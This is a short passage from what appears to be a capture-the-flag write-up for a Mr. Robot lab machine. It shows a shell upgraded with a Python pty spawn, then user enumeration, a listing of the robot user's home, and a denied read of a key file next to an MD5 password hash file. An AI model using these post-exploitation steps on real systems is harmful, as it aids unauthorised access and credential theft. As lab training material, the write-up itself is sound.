 python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ cd /home
cd /home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$